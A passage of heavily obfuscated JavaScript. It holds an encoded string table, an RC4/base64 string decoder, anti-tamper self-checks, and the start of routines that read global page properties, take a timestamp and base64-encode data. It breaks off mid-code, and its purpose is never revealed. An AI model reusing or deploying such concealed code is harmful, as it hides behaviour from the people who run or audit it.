\x39\x4c\x63\x4b\x32\x77\x70\x6b\x3d','\x77\x72\x64\x57\x57\x67\x3d\x3d','\x77\x36\x4a\x2b\x77\x6f\x67\x3d','\x63\x38\x4b\x4b\x77\x35\x4d\x4f\x56\x42\x62\x43\x68\x4d\x4f\x6b','\x62\x4d\x4f\x68\x77\x70\x38\x3d','\x77\x71\x66\x43\x6d\x63\x4f\x51','\x77\x36\x42\x6d\x41\x7a\x4a\x49\x58\x41\x3d\x3d','\x43\x6e\x73\x79\x46\x73\x4f\x45\x77\x70\x48\x43\x74\x73\x4b\x61\x56\x47\x4c\x43\x67\x51\x4e\x79\x64\x41\x7a\x44\x75\x52\x67\x4f\x77\x37\x62\x43\x6f\x46\x54\x44\x71\x4d\x4f\x41\x77\x37\x6e\x43\x73\x4d\x4f\x6e\x53\x32\x7a\x43\x6f\x56\x41\x53\x77\x6f\x78\x38\x77\x71\x72\x44\x6a\x6d\x63\x71\x77\x70\x77\x72\x45\x67\x3d\x3d','\x56\x38\x4f\x79\x77\x34\x77\x3d','\x61\x73\x4f\x45\x77\x34\x51\x3d','\x66\x4d\x4b\x39\x77\x71\x4d\x3d','\x42\x73\x4f\x44\x45\x77\x3d\x3d','\x54\x38\x4f\x50\x77\x37\x51\x3d','\x55\x73\x4f\x30\x46\x6b\x33\x43\x6a\x73\x4b\x71','\x50\x63\x4b\x4c\x77\x70\x49\x3d','\x52\x58\x64\x49','\x55\x38\x4f\x57\x77\x34\x4d\x5a\x47\x38\x4b\x6c\x77\x72\x63\x42\x77\x70\x63\x4f\x77\x37\x55\x3d','\x4c\x4d\x4f\x50\x77\x34\x45\x61\x52\x78\x6e\x44\x6e\x4d\x4b\x35','\x77\x71\x6f\x51\x59\x63\x4b\x4c\x53\x73\x4f\x46\x55\x58\x4c\x43\x70\x4d\x4f\x38\x77\x36\x67\x3d','\x77\x6f\x58\x43\x75\x4d\x4f\x42','\x77\x70\x4e\x46\x58\x67\x3d\x3d','\x56\x38\x4f\x31\x77\x34\x45\x3d','\x77\x71\x44\x44\x6f\x73\x4f\x54\x77\x37\x30\x3d','\x57\x63\x4f\x30\x44\x48\x37\x43\x6b\x38\x4b\x76\x44\x77\x3d\x3d','\x77\x72\x5a\x77\x44\x73\x4f\x37\x77\x70\x6b\x4a\x77\x35\x6a\x44\x67\x58\x6a\x43\x6f\x57\x6a\x43\x69\x33\x6f\x3d','\x48\x42\x72\x43\x69\x58\x72\x44\x70\x41\x3d\x3d','\x63\x6e\x54\x44\x73\x63\x4b\x51\x77\x36\x62\x44\x76\x51\x3d\x3d','\x46\x63\x4f\x55\x77\x71\x50\x44\x68\x38\x4f\x64\x56\x63\x4f\x4c\x77\x72\x42\x6c\x45\x63\x4f\x4d\x77\x72\x45\x41\x77\x6f\x4a\x79\x77\x35\x6c\x6c\x50\x73\x4f\x59\x64\x46\x4a\x73\x77\x36\x4c\x43\x67\x73\x4f\x69\x62\x73\x4f\x30\x51\x45\x2f\x44\x72\x69\x4a\x30\x42\x30\x37\x44\x71\x4d\x4f\x31\x62\x73\x4f\x59\x47\x63\x4b\x68','\x4f\x4d\x4f\x42\x65\x67\x3d\x3d','\x77\x71\x72\x43\x71\x53\x5a\x55\x77\x72\x70\x68','\x4c\x63\x4f\x53\x77\x34\x6f\x63\x56\x41\x30\x3d','\x63\x38\x4b\x45\x77\x70\x55\x3d','\x64\x47\x2f\x44\x74\x38\x4b\x47\x77\x37\x54\x44\x70\x6a\x55\x68\x77\x72\x6b\x3d','\x77\x35\x50\x43\x72\x38\x4f\x41\x77\x37\x44\x44\x72\x52\x34\x3d','\x59\x73\x4f\x37\x77\x36\x59\x3d','\x45\x41\x6a\x44\x72\x51\x3d\x3d','\x77\x36\x4c\x43\x71\x73\x4f\x46\x77\x71\x50\x43\x6f\x51\x3d\x3d','\x77\x6f\x6a\x44\x70\x73\x4f\x4a\x77\x37\x39\x44\x77\x36\x55\x3d','\x55\x67\x7a\x43\x68\x48\x2f\x44\x6f\x38\x4b\x75','\x77\x72\x5a\x4a\x64\x58\x48\x44\x76\x44\x34\x3d','\x5a\x6b\x33\x44\x6d\x51\x3d\x3d','\x50\x47\x66\x44\x73\x73\x4b\x50\x77\x36\x48\x44\x71\x67\x3d\x3d','\x57\x43\x66\x44\x6c\x52\x6b\x45','\x77\x35\x39\x6c\x77\x70\x73\x3d','\x77\x71\x78\x78\x51\x51\x3d\x3d','\x61\x73\x4f\x4e\x77\x37\x64\x65\x77\x6f\x7a\x44\x72\x78\x6a\x44\x73\x43\x41\x3d','\x4d\x4d\x4f\x4b\x48\x6b\x62\x43\x76\x73\x4f\x57','\x77\x70\x72\x44\x72\x6e\x38\x3d','\x77\x72\x35\x35\x55\x73\x4f\x6a\x77\x34\x30\x54\x77\x6f\x58\x44\x6b\x79\x33\x43\x75\x51\x3d\x3d','\x65\x6e\x46\x78','\x45\x48\x51\x35\x45\x73\x4b\x65\x64\x51\x3d\x3d','\x64\x73\x4f\x63\x51\x41\x3d\x3d','\x57\x67\x42\x54','\x77\x6f\x4c\x43\x70\x4d\x4f\x62\x77\x37\x76\x44\x74\x51\x3d\x3d','\x62\x57\x54\x44\x76\x63\x4b\x45\x77\x36\x62\x44\x70\x77\x3d\x3d','\x56\x38\x4f\x48\x4e\x67\x3d\x3d','\x43\x41\x76\x43\x6b\x67\x3d\x3d','\x77\x72\x54\x43\x6c\x6d\x67\x46\x53\x56\x6e\x44\x72\x58\x59\x3d','\x77\x72\x50\x43\x75\x38\x4f\x5a\x77\x72\x48\x43\x73\x4d\x4b\x46','\x77\x6f\x2f\x44\x6d\x73\x4f\x70','\x77\x34\x39\x75\x77\x71\x6b\x3d','\x43\x38\x4b\x67\x77\x70\x58\x43\x6e\x67\x50\x44\x74\x4d\x4b\x5a\x44\x63\x4b\x79\x77\x36\x38\x53\x53\x77\x2f\x44\x75\x73\x4b\x56\x57\x77\x3d\x3d','\x5a\x38\x4b\x55\x77\x72\x55\x5a\x57\x33\x4d\x3d','\x77\x34\x31\x58\x77\x34\x38\x3d','\x77\x72\x54\x43\x6d\x45\x4d\x3d','\x77\x34\x74\x58\x48\x67\x3d\x3d','\x58\x38\x4f\x37\x77\x71\x76\x43\x72\x54\x54\x44\x73\x4d\x4f\x6a\x62\x6b\x44\x44\x71\x48\x30\x6e\x77\x35\x62\x43\x74\x4d\x4f\x61\x51\x4d\x4b\x66','\x77\x37\x49\x79\x77\x71\x67\x43\x77\x35\x6a\x44\x73\x77\x74\x6f\x4e\x41\x3d\x3d','\x64\x7a\x39\x6b\x77\x6f\x39\x51','\x42\x4d\x4b\x75\x4d\x51\x3d\x3d','\x55\x53\x6c\x33\x53\x4d\x4b\x48\x77\x34\x34\x3d','\x63\x38\x4f\x47\x77\x37\x31\x63\x77\x70\x37\x44\x72\x67\x3d\x3d','\x53\x47\x39\x52','\x77\x36\x31\x70\x77\x72\x67\x3d','\x42\x38\x4b\x32\x77\x6f\x41\x45\x77\x34\x48\x43\x69\x78\x44\x43\x70\x4d\x4f\x5a\x63\x44\x45\x3d','\x77\x6f\x33\x44\x6a\x6b\x41\x6d\x50\x68\x62\x43\x6d\x77\x3d\x3d','\x5a\x63\x4f\x6a\x63\x32\x70\x63\x77\x72\x30\x3d','\x77\x34\x6c\x70\x62\x41\x3d\x3d','\x77\x35\x78\x79\x4a\x41\x3d\x3d','\x77\x72\x31\x48\x53\x51\x3d\x3d','\x77\x35\x5a\x69\x77\x37\x54\x44\x68\x38\x4b\x72\x77\x70\x37\x43\x72\x63\x4b\x55\x77\x70\x51\x6d\x48\x51\x48\x44\x73\x4d\x4b\x55\x77\x36\x6e\x44\x6c\x63\x4b\x42\x77\x35\x30\x57\x77\x36\x76\x44\x6b\x51\x3d\x3d','\x77\x71\x45\x6c\x77\x34\x6b\x3d','\x54\x53\x42\x73\x53\x4d\x4b\x61\x77\x34\x6a\x44\x67\x73\x4f\x47\x47\x79\x48\x43\x6c\x31\x6b\x68\x51\x30\x33\x44\x6f\x42\x6f\x5a\x77\x71\x50\x44\x6f\x41\x4c\x43\x73\x38\x4b\x65\x77\x71\x48\x44\x73\x38\x4b\x31','\x77\x35\x48\x43\x76\x41\x38\x37\x77\x72\x35\x54','\x52\x73\x4b\x6d\x77\x34\x55\x66\x77\x70\x7a\x43\x6d\x58\x7a\x43\x76\x63\x4b\x54','\x58\x4d\x4f\x6e\x77\x72\x4c\x43\x6f\x79\x6b\x3d','\x4f\x73\x4f\x47\x48\x45\x54\x43\x70\x4d\x4f\x66\x77\x34\x38\x72','\x77\x71\x41\x44\x77\x37\x34\x3d','\x77\x72\x44\x43\x6c\x55\x34\x57\x55\x6c\x37\x44\x73\x41\x3d\x3d','\x56\x38\x4b\x4e\x77\x36\x7a\x43\x6d\x38\x4b\x4d\x43\x38\x4b\x4f\x77\x36\x77\x32','\x55\x63\x4b\x6f\x77\x71\x59\x3d','\x64\x43\x4e\x39\x77\x6f\x46\x4e\x77\x35\x48\x44\x68\x38\x4f\x6c\x77\x6f\x4d\x72\x77\x35\x72\x44\x73\x57\x76\x43\x74\x56\x6e\x44\x71\x63\x4b\x38\x57\x32\x76\x43\x67\x4d\x4b\x4a\x77\x34\x55\x57\x58\x4d\x4f\x61\x77\x37\x2f\x44\x67\x78\x39\x6d\x77\x35\x50\x44\x70\x67\x4c\x43\x6e\x4d\x4f\x42','\x4d\x38\x4f\x66\x49\x67\x3d\x3d','\x41\x41\x76\x44\x6e\x46\x50\x43\x70\x63\x4b\x46\x46\x67\x3d\x3d','\x77\x72\x44\x43\x6a\x45\x67\x5a','\x77\x34\x78\x77\x77\x71\x34\x3d','\x53\x38\x4f\x2f\x48\x45\x2f\x43\x6e\x4d\x4b\x72\x42\x4d\x4f\x54\x59\x51\x3d\x3d','\x77\x72\x6e\x43\x74\x38\x4f\x62\x77\x72\x50\x43\x71\x73\x4b\x4d\x54\x42\x62\x44\x73\x63\x4b\x34\x42\x77\x2f\x43\x6e\x73\x4b\x61\x77\x37\x54\x44\x68\x38\x4f\x79\x77\x37\x6f\x56\x65\x4d\x4f\x56','\x77\x37\x4c\x43\x73\x4d\x4f\x4d','\x77\x72\x54\x43\x73\x63\x4b\x2b\x4c\x38\x4b\x72','\x77\x36\x39\x70\x55\x73\x4f\x67\x77\x35\x77\x64','\x77\x70\x37\x43\x72\x73\x4f\x73\x77\x35\x76\x43\x76\x51\x3d\x3d','\x77\x72\x59\x68\x77\x36\x73\x3d','\x61\x69\x41\x6f\x77\x6f\x4e\x63\x77\x34\x76\x44\x76\x63\x4f\x75\x77\x6f\x38\x32\x77\x6f\x6a\x44\x72\x77\x3d\x3d','\x77\x70\x52\x77\x4f\x6d\x73\x63\x77\x70\x4c\x44\x75\x67\x3d\x3d','\x61\x63\x4f\x31\x77\x72\x50\x44\x73\x38\x4f\x48\x56\x51\x3d\x3d','\x64\x6c\x4e\x4a','\x77\x35\x70\x52\x77\x72\x34\x54\x77\x70\x77\x41\x77\x6f\x72\x44\x6b\x4d\x4b\x67\x57\x33\x50\x43\x70\x6b\x7a\x43\x6b\x42\x6e\x43\x6c\x68\x66\x43\x69\x56\x70\x52\x45\x43\x30\x42\x77\x71\x41\x35\x77\x36\x78\x7a\x49\x52\x64\x33\x77\x72\x6e\x43\x73\x73\x4f\x41\x77\x35\x77\x6e\x77\x72\x63\x3d','\x55\x4d\x4f\x53\x58\x67\x3d\x3d','\x77\x6f\x48\x43\x6c\x63\x4b\x59','\x58\x38\x4f\x37\x77\x71\x76\x43\x72\x54\x54\x44\x73\x4d\x4f\x6a\x62\x6b\x44\x44\x71\x43\x55\x3d','\x77\x70\x74\x72\x4d\x47\x30\x51\x77\x72\x54\x44\x73\x79\x59\x3d','\x58\x51\x78\x43','\x77\x6f\x6e\x43\x75\x38\x4f\x32\x77\x35\x76\x43\x71\x73\x4f\x35\x77\x70\x6f\x63\x4c\x54\x51\x3d','\x77\x72\x58\x43\x69\x6c\x34\x44\x65\x6c\x66\x44\x70\x6e\x2f\x43\x74\x67\x3d\x3d','\x51\x63\x4b\x34\x61\x73\x4b\x62','\x51\x63\x4b\x38\x65\x38\x4b\x44\x77\x37\x2f\x43\x75\x51\x3d\x3d'];(function(_0xe1eb93,_0x34a693){var _0x56864e=function(_0x2e4b4a){while(--_0x2e4b4a){_0xe1eb93['\x70\x75\x73\x68'](_0xe1eb93['\x73\x68\x69\x66\x74']());}};var _0x514a41=function(){var _0x1035ee={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x36b0c4,_0x1e383c,_0x3d517c,_0x1710b0){_0x1710b0=_0x1710b0||{};var _0x570e7d=_0x1e383c+'\x3d'+_0x3d517c;var _0x393eba=0x0;for(var _0x393eba=0x0,_0x33e0fb=_0x36b0c4['\x6c\x65\x6e\x67\x74\x68'];_0x393eba<_0x33e0fb;_0x393eba++){var _0x388b19=_0x36b0c4[_0x393eba];_0x570e7d+='\x3b\x20'+_0x388b19;var _0x26ac3d=_0x36b0c4[_0x388b19];_0x36b0c4['\x70\x75\x73\x68'](_0x26ac3d);_0x33e0fb=_0x36b0c4['\x6c\x65\x6e\x67\x74\x68'];if(_0x26ac3d!==!![]){_0x570e7d+='\x3d'+_0x26ac3d;}}_0x1710b0['\x63\x6f\x6f\x6b\x69\x65']=_0x570e7d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3d3f29,_0x46cde1){_0x3d3f29=_0x3d3f29||function(_0x2d9fed){return _0x2d9fed;};var _0x3d6501=_0x3d3f29(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x46cde1['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4daffe=function(_0x3ee214,_0x30262a){_0x3ee214(++_0x30262a);};_0x4daffe(_0x56864e,_0x34a693);return _0x3d6501?decodeURIComponent(_0x3d6501[0x1]):undefined;}};var _0xe3d3bc=function(){var _0xcbfb=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xcbfb['\x74\x65\x73\x74'](_0x1035ee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1035ee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xe3d3bc;var _0x4733c3='';var _0x2cf1ef=_0x1035ee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2cf1ef){_0x1035ee['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2cf1ef){_0x4733c3=_0x1035ee['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1035ee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x514a41();}(_0xb95c,0xd5));var _0xcb95=function(_0xe1eb93,_0x34a693){_0xe1eb93=_0xe1eb93-0x0;var _0x56864e=_0xb95c[_0xe1eb93];if(_0xcb95['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x570cfa=function(){return this;};var _0x514a41=_0x570cfa();var _0x1035ee='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x514a41['\x61\x74\x6f\x62']||(_0x514a41['\x61\x74\x6f\x62']=function(_0x36b0c4){var _0x1e383c=String(_0x36b0c4)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3d517c=0x0,_0x1710b0,_0x570e7d,_0x2ed372=0x0,_0x393eba='';_0x570e7d=_0x1e383c['\x63\x68\x61\x72\x41\x74'](_0x2ed372++);~_0x570e7d&&(_0x1710b0=_0x3d517c%0x4?_0x1710b0*0x40+_0x570e7d:_0x570e7d,_0x3d517c++%0x4)?_0x393eba+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1710b0>>(-0x2*_0x3d517c&0x6)):0x0){_0x570e7d=_0x1035ee['\x69\x6e\x64\x65\x78\x4f\x66'](_0x570e7d);}return _0x393eba;});}());var _0x33e0fb=function(_0x388b19,_0x26ac3d){var _0x3d3f29=[],_0x46cde1=0x0,_0x2d9fed,_0x3d6501='',_0x4daffe='';_0x388b19=atob(_0x388b19);for(var _0x3ee214=0x0,_0x30262a=_0x388b19['\x6c\x65\x6e\x67\x74\x68'];_0x3ee214<_0x30262a;_0x3ee214++){_0x4daffe+='\x25'+('\x30\x30'+_0x388b19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3ee214)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x388b19=decodeURIComponent(_0x4daffe);for(var _0xe3d3bc=0x0;_0xe3d3bc<0x100;_0xe3d3bc++){_0x3d3f29[_0xe3d3bc]=_0xe3d3bc;}for(_0xe3d3bc=0x0;_0xe3d3bc<0x100;_0xe3d3bc++){_0x46cde1=(_0x46cde1+_0x3d3f29[_0xe3d3bc]+_0x26ac3d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xe3d3bc%_0x26ac3d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2d9fed=_0x3d3f29[_0xe3d3bc];_0x3d3f29[_0xe3d3bc]=_0x3d3f29[_0x46cde1];_0x3d3f29[_0x46cde1]=_0x2d9fed;}_0xe3d3bc=0x0;_0x46cde1=0x0;for(var _0xcbfb=0x0;_0xcbfb<_0x388b19['\x6c\x65\x6e\x67\x74\x68'];_0xcbfb++){_0xe3d3bc=(_0xe3d3bc+0x1)%0x100;_0x46cde1=(_0x46cde1+_0x3d3f29[_0xe3d3bc])%0x100;_0x2d9fed=_0x3d3f29[_0xe3d3bc];_0x3d3f29[_0xe3d3bc]=_0x3d3f29[_0x46cde1];_0x3d3f29[_0x46cde1]=_0x2d9fed;_0x3d6501+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x388b19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcbfb)^_0x3d3f29[(_0x3d3f29[_0xe3d3bc]+_0x3d3f29[_0x46cde1])%0x100]);}return _0x3d6501;};_0xcb95['\x72\x63\x34']=_0x33e0fb;_0xcb95['\x64\x61\x74\x61']={};_0xcb95['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4733c3=_0xcb95['\x64\x61\x74\x61'][_0xe1eb93];if(_0x4733c3===undefined){if(_0xcb95['\x6f\x6e\x63\x65']===undefined){var _0x2cf1ef=function(_0x3d2d37){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3d2d37;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x573915=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x573915['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1c72be){if(!Boolean(~_0x1c72be)){return _0x1c72be;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xf8315a){for(var _0x23d902=0x0,_0x15d3d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x23d902<_0x15d3d0;_0x23d902++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x15d3d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xf8315a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2cf1ef(_0xcb95)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xcb95['\x6f\x6e\x63\x65']=!![];}_0x56864e=_0xcb95['\x72\x63\x34'](_0x56864e,_0x34a693);_0xcb95['\x64\x61\x74\x61'][_0xe1eb93]=_0x56864e;}else{_0x56864e=_0x4733c3;}return _0x56864e;};(function(){var _0x238fef=function(){var _0xe1eb93=!![];return function(_0x34a693,_0x56864e){var _0x2e4b4a=_0xe1eb93?function(){if(_0x56864e){var _0x4143ec=_0x56864e['\x61\x70\x70\x6c\x79'](_0x34a693,arguments);_0x56864e=null;return _0x4143ec;}}:function(){};_0xe1eb93=![];return _0x2e4b4a;};}();var _0x29c69f={'\x68\x66\x41':function _0x15def4(_0x103faa,_0x38b0d5){return _0x103faa(_0x38b0d5);},'\x6c\x6f\x6c':function _0x83ed78(_0x13dc0e,_0x4d7f6c){return _0x13dc0e<_0x4d7f6c;},'\x41\x67\x4d':function _0x152b73(_0x524c8c){return _0x524c8c();},'\x6e\x48\x4d':function _0x20fd8b(_0x1998d1,_0xee090a){return _0x1998d1!==_0xee090a;},'\x75\x67\x57':function _0x93d0e0(_0x599e80,_0xd18787){return _0x599e80===_0xd18787;},'\x77\x4c\x78':function _0x28c0c9(_0xed79d2,_0x19b545){return _0xed79d2%_0x19b545;},'\x6f\x50\x68':function _0x31afaf(_0x38d1c3,_0x31fef1){return _0x38d1c3>_0x31fef1;},'\x67\x4c\x6c':function _0x10f456(_0x1cfe50,_0x1e3d11){return _0x1cfe50-_0x1e3d11;},'\x4b\x65\x6b':function _0x5cacc6(_0x4f1b2e,_0x287ab7){return _0x4f1b2e==_0x287ab7;},'\x6e\x76\x4d':function _0x1b5297(_0x44fc1a,_0xe847bb){return _0x44fc1a(_0xe847bb);},'\x72\x6b\x71':function _0x45c403(_0x13d071,_0x2ec0cf){return _0x13d071==_0x2ec0cf;},'\x70\x54\x52':function _0x47f195(_0x425f32,_0x10c209){return _0x425f32(_0x10c209);},'\x55\x51\x68':function _0x334ed2(_0x48865e,_0x21963a){return _0x48865e==_0x21963a;},'\x4b\x57\x42':function _0x32c90f(_0x23d61d,_0x2b08c8){return _0x23d61d+_0x2b08c8;},'\x49\x50\x51':function _0x5585a2(_0x590fad,_0xbd78d1){return _0x590fad+_0xbd78d1;}};var _0x538c32=this[_0xcb95('0x0', '\x4b\x25\x5b\x72')];var _0x179b58=_0x538c32[_0xcb95('0x1', '\x44\x50\x56\x4e')];var _0x2d24ca='';var _0x4a9192='';if(_0x29c69f[_0xcb95('0x2', '\x6d\x30\x6f\x69')](typeof _0x538c32[_0xcb95('0x3', '\x6f\x47\x40\x4f')],_0xcb95('0x4', '\x5a\x44\x65\x33'))){_0x2d24ca=_0x538c32[_0xcb95('0x5', '\x56\x51\x30\x48')];_0x4a9192=_0x2d24ca[_0xcb95('0x6', '\x46\x39\x39\x66')];}var _0x56fac3=_0x538c32[_0xcb95('0x7', '\x52\x44\x62\x24')];var _0x3d00cc=_0x538c32[_0xcb95('0x8', '\x47\x74\x75\x36')];var _0x15047c=new _0x538c32[_0xcb95('0x9', '\x6d\x48\x6e\x65')]()[_0xcb95('0xa', '\x70\x6e\x5a\x4e')]();var _0x2ef562='';function _0x42b56d(_0x45c117){var _0x450ff3={'\x51\x43\x76':function _0x28e3d9(_0x1579c1,_0x2955f4){return _0x1579c1<_0x2955f4;},'\x50\x5a\x57':function _0x27ecd3(_0xdab5e9,_0x32fc27){return _0xdab5e9&_0x32fc27;},'\x79\x62\x74':function _0x557cab(_0x1d26f7,_0x279245){return _0x1d26f7|_0x279245;},'\x4d\x51\x48':function _0x593c27(_0x3bf608,_0x357c92){return _0x3bf608>>_0x357c92;},'\x70\x78\x6c':function _0x10a550(_0x53a6f8,_0x2a3620){return _0x53a6f8&_0x2a3620;},'\x63\x44\x44':function _0x534b76(_0x52d9f5,_0x2a310a){return _0x52d9f5&_0x2a310a;},'\x6f\x56\x48':function _0x23d3b1(_0x3f528e,_0x2a7353){return _0x3f528e&_0x2a7353;},'\x41\x45\x78':function _0x3e9ccb(_0x3c58cc,_0x5a0690){return _0x3c58cc==_0x5a0690;},'\x79\x45\x55':function _0x901fda(_0x378934,_0x57aee0){return _0x378934<<_0x57aee0;},'\x58\x4e\x64':function _0x17133b(_0x4529f3,_0x5a74ad){return _0x4529f3&_0x5a74ad;},'\x44\x57\x73':function _0x1a9499(_0x54903f,_0x3479a0){return _0x54903f<<_0x3479a0;},'\x67\x71\x46':function _0x6f9235(_0x25998f,_0x2fc848){return _0x25998f==_0x2fc848;}};var _0xda99dd=_0xcb95('0xb', '\x46\x39\x39\x66')[_0xcb95('0xc', '\x72\x23\x77\x34')]('\x7c'),_0x427f60=0x0;while(!![]){switch(_0xda99dd[_0x427f60++]){case'\x30':while(_0x450ff3[_0xcb95('0xd', '\x59\x66\x24\x4c')](_0x11765e,_0x1c866d)){var _0x5aaef2=_0xcb95('0xe', '\x72\x57\x64\x58')[_0xcb95('0xf', '\x6e\x6e\x44\x23')]('\x7c'),_0x1dc631=0x0;while(!![]){switch(_0x5aaef2[_0x1dc631++]){case'\x30':_0x30fb7b=_0x450ff3[_0xcb95('0x10', '\x31\x5e\x6c\x67')](_0x45c117[_0xcb95('0x11', '\x58\x72\x33\x59')](_0x11765e++),0xff);continue;case'\x31':_0x4ec01f+=_0x56d32d[_0xcb95('0x12', '\x6f\x47\x40\x4f')](_0x30fb7b>>0x2);continue;case'\x32':_0x4f9637=_0x45c117[_0xcb95('0x13', '\x31\x5e\x6c\x67')](_0x11765e++);continue;case'\x33':_0x4ec01f+=_0x56d32d[_0xcb95('0x14', '\x70\x6e\x5a\x4e')](_0x450ff3[_0xcb95('0x15', '\x54\x31\x4d\x69')](_0x450ff3[_0xcb95('0x16', '\x43\x37\x25\x50')](_0x30fb7b,0x3)<<0x4,_0x450ff3[_0xcb95('0x17', '\x6f\x42\x77\x45')](_0x450ff3[_0xcb95('0x18', '\x44\x50\x56\x4e')](_0x4f9637,0xf0),0x4)));continue;case'\x34':_0x4ec01f+=_0x56d32d[_0xcb95('0x19', '\x4b\x25\x5b\x72')](_0x450ff3[_0xcb95('0x1a', '\x46\x74\x38\x70')](_0x450ff3[_0xcb95('0x1b', '\x58\x63\x37\x74')](_0x4f9637,0xf)<<0x2,_0x450ff3[_0xcb95('0x1c', '\x71\x4c\x41\x40')](_0x30d66b,0xc0)>>0x6));continue;case'\x35':if(_0x450ff3[_0xcb95('0x1d', '\x38\x5d\x77\x65')](_0x11765e,_0x1c866d)){_0x4ec01f+=_0x56d32d[_0xcb95('0x1e', '\x58\x63\x37\x74')](_0x30fb7b>>0x2);_0x4ec01f+=_0x56d32d[_0xcb95('0x1f', '\x38\x5d\x77\x65')](_0x450ff3[_0xcb95('0x20', '\x6a\x4b\x67\x6f')](_0x450ff3[_0xcb95('0x21', '\x31\x5e\x6c\x67')](_0x450ff3[_0xcb95('0x22', '\x32\x59\x38\x4e')](_0x30fb7b,0x3),0x4),_0x450ff3[_0xcb95('0x23', '\x32\x59\x38\x4e')](_0x450ff3[_0xcb95('0x24', '\x57\x69\x6c\x31')](_0x4f9637,0xf0),0x4)));_0x4ec01f+=_0x56d32d[_0xcb95('0x25', '\x6f\x37\x21\x25')](_0x450ff3[_0xcb95('0x26', '\x6f\x56\x26\x64')](_0x450ff3[_0xcb95('0x27', '\x44\x50\x56\x4e')](_0x4f9637,0xf),0x2));_0x4ec01f+='\x3d';break;}continue;case'\x36':_0x4ec01f+=_0x56d32d[_0xcb95('0x12', '\x6f\x47\x40\x4f')](_0x30d66b&0x3f);continue;case'\x37':_0x30d66b=_0x45c117[_0xcb95('0x28', 